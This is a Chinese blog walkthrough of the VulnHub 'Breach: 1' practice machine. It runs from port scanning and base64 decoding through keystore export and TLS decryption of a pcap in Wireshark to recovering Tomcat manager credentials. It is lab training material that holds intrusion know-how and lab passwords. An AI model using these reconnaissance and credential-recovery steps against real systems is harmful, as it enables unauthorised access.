前言

这是大白给粉丝盆友们整理的网络安全渗透测试入门阶段Vulnhub靶场实战阶段第2篇。

喜欢的朋友们,记得给大白点赞支持和收藏一下,关注我,学习黑客技术。

一、靶机信息

靶机地址

Breach: 1 ~ VulnHub



二、环境配置

win10物理机需要安装 BP Wireshark





Kali 双网卡 NAT 192.168.184.xxx(关闭也可以,我不想删所以留着) 仅主机:192.168.110.xx

其实单网卡也可以(一定是仅主机)。



Breach靶机 仅主机 192.168.110.140



Ping验证一下

win10物理机ping192.168.110.140

kali ping 192.168.110.140

kali ping 192.168.184.135 是ping不通的,仅主机模式不在同一网段是ping不通的。

Breach 1.0靶场是配置的静态ip 192.168.110.140

三、开始渗透

1.信息收集

主机发现 不用做了 靶机192.168.110.140



端口扫描

nmap -T4 -A -v 192.168.110.140

扫描发现全部端口都开放了,显然是配置了端口防护,只能手动检测了。

优先80端口



查看翻译大概是小胖不满公司,离职时送的礼物,可真刑啊 !小胖 !



习惯性的F12查看源码

发现一串乱码,应该是什么加密。

<!------Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo ----->



点击小胖图片,跳转到这。

Home page 主页 又返回过到小胖了

Cake 蛋糕 这张图只有小胖没有蛋糕吃。

Stapler 订书机

Employee portal 员工门户,相当于我们的OA系统,差不多。

使用CMS界面。

2.web渗透



2.1base解码

先从64位的乱码开始吧。。。

Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo

发现64位 应该是base64

MD5:32位 内容:0-9 A-F

base解码,网站也是可以的。

尝试在解码一次

得到 pgibbons:damnitfeel𝑔𝑜𝑜𝑑𝑡𝑜𝑏𝑒𝑎𝑔𝑎𝑛𝑔goodtobeagangta

尝试登录一下 成功登录!!!



2.2登录到impresscms

submit 提示保存一下 发现



目录泄露,但没什么有用的东西。



点开邮件未读,3个

翻译一下吧

第一个没什么利用价值。

第二个是IDS/IPS 入侵检测/防御系统



好像只有第三封邮件有用



访问192.168.110.140/.keystore,得到一个下载文件。

百度了一下keystore,暂时没有办法。

keystore可以认为是存放秘钥的一个包,需要提供正确的密码才能将包里的秘钥取出来。

SSL证书也可以被存放在keystore中,需要找到密码才能得到SSL证书。

SSL加密HTTP协议(HTTPS),进行身份认证和数据加解密,没有正确的SSL证书就无法破解http数据包的内容。

home家 里面发现内容SSL可点击

出来一个http连接,点击自动下载,密钥和密码都为 tomcat



百度一下pcap文件用什么打开,发现用Wireshark 抓包的。



2.3 利用java环境导出keystore证书

win下需要java环境,如果没有,直接上kali就行(步骤是一样的)

(win利用java自带的keytool工具导出keystore,该工具在jdk的bin目录下)

keytool -list -keystore keystore #查看keystore密钥里面所有的证书

密钥和密码都为 tomcat

导出证书

keytool -importkeystore -srckeystore keystore -destkeystore tomcatkeystore.p12 -deststoretype pkcs12 -srcalias tomcat

-importkeystore 导出keystore

-srckeystore 源keystore文件

-destkeystore 导出之后的证书存放路径

-deststoretype 导出keystore之后的证书类型

-srcalias 源alias

密码口令 tomcat

成功导出,kiss.p12是因为我改名字了, 如果是tomcatkeystore.p12担心Wireshark识别不了。



2. 4Wireshark分析HTTP

点击编辑–>首选项–>Protocols–>SSL/TLS(如果没有SSL(旧版)就选TLS(新版本))–>Edit

在次打开_SSL_test_phase1.pcap,http数据包已经出来。

Frame:物理层的数据帧概况。

Ethernet II:数据链路层以太网帧头部信息。

Internet Protocol Version 4:互联网层IP包头部信息。

Transmission Control Protocol:传输层的数据段头部信息,此处是TCP协议。

User Datagram Protocol:UDP协议

Hypertext Transfer Protocol:应用层的信息,此处是HTTP协议

Transport Layer Security 安全运输协议,SSL



查看HTTP数据包的情况

发现该tomcat是通过basic进行认证,在wireshark中自动解密tomcat:Tt\5D8F(#!*u=G)4m7zB





2.5 BP代理绕过拦截网站



访问 https://192.168.110.140:8443/_M@nag3Me/html

发现打不开,可能是被浏览器的安全机制拦截证书了。

利用BP代理(BP作为浏览器和服务器的一个中间件)

BP开启监听代理,抓包,抓到、Forward放包。

接受风险并继续。

抓包,放包,登录tomcat:Tt\5D8F(#!*u=G)4m7zB

成功进入!!!

